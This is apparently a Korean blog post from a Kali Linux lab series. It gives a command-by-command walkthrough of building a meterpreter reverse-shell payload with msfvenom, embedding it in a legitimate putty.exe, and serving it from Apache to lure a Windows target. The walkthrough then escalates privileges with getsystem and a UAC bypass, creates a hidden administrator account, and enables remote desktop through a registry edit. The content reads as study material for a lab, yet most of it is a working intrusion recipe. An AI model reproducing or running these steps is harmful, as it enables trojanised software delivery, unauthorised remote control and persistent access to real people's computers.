공격대상이 방화벽이 on일 경우에는 어떤 방법이 있을까? 설치파일을 공격대상에게 보내서 사용자가 설치파일을 실행하게 되면 공격대상이 공격이 가능하게 한다.

msfvenom -a x64 --platform Windows -p windows/x64/meterpreter/reverse_tcp lhost=1.0.0.11 lport=4444 -f exe -o /root/patch.exe의 명령어 실행!

(홈 디렉토리에 포트 4444번을 쓰고 실행파일을 가진 patch.exe를 추가하겠다.)

Msfconsole

Use exploit/multi/handler

(Payload(페이로드) 연결을 받고 Handle(다룰) 수 있는 Handler로 이동하여 줌)

set payload windows/x64/meterpreter/reverse_tcp 실행

Show options으로 확인후 set lhost를 설정해 준다.(자기 자신의 ip)

Set lport 4444(아까 venom 설정해준 포트와 맞춰준다.)

exploit 실행! (대기중인 상황)

공격대상(1.0.0.101)에 pacth.exe를 설치했다. Patch를 실행~~

공격대상이 patch를 실행 하자마자 바로 meterpreter 접속이 된다!

정상적인 프로그램에 악성 코드 삽입 후 공격대상에게 실행 유도

Putty(64bit)에 삽입하기 위해서 먼저 wget명령어로 putty를 설치했다.

msfvenom을 이용하여 쉘코드를 정상적인 putty에 삽입

msfvenom -a x64 --platform Windows -p windows/x64/meterpreter/reverse_tcp lhost=1.0.0.11 lport=4444 -f exe -x putty.exe -o /root/fk_putty.exe 입력!



cp fk_putty.exe /var/www/html/download/ 입력!

명령어 입력(service apache2 start)

Kali의 아파치 웹서버를 이용해여 공격대상 시스템에서 파일 다운로드한다.

Msfconsole 명령과 use exploit/multi/handler 입력!

페이로드와 호스트, 포트설정을 한 후 실행한다.

공격대상이 putty를 실행하였다.



바로 접속이 되었음을 알 수 있다.

shell확인과 CHCP 65001(언어가 깨지는 것을 막아줌!)

계정을 생성해보면 권한이 없음을 알 수 있다. (Access is denied)

권한이 없기 떄문에 권한 상승을 해야 한다. getsystem 입력 후 background 입력!

Search uac을 통해 검색해서 2번째 것을 쓰겠다.(use 명령어 사용)

사용한 후 Session이 비어있음을 알 수 있다. Sessions 명령어를 통해 자기 자신의 session 확인 후 set session을 통해 할당하였다.

64bit target 설정!

**getsystem을 실행하여서 문제가 없는지 본다.

** migrate explore.exe(pid) -> explore.exe의 pid값으로 이주시켜준다.

Shell 입력 후 권한이 생겨 유저가 잘 생성되었다.

비밀번호 설정 It1로 설정해주었다.



방화벽은 다운, 원격데스크탑 서비스는 cmd명령어로 실행한다.

reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections /t REG_DWORD /d 0 /f (원격데스크탑 설정)

reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections /t REG_DWORD /d 1 /f (원격데스크탑 해체)

Rdesktop을 이용하여서 원격 접속

rdesktop -u duck -p It1 1.0.0.200(window 2008)

관리자의 그룹으로 duck이라는 계정을 추가해줬기 때문에 관리자의 권한을 가진다. 관리자의 권한을 가지는지 확인하기 위해 duck2라는 계정생성을 해보았다. 무사히 생성!

'보안 > LINUX' 카테고리의 다른 글

| kali vmware tool 설치 (0) | 2019.07.12 |

|---|---|

| kali 한글 설치 (0) | 2019.07.12 |

| SNMP 취약점을 통한 공격 (0) | 2019.07.08 |

| 칼리 리눅스 (강제 종료 공격) (0) | 2019.07.08 |

| 칼리 리눅스(방화벽 off) 이터널블루 공격 (0) | 2019.07.08 |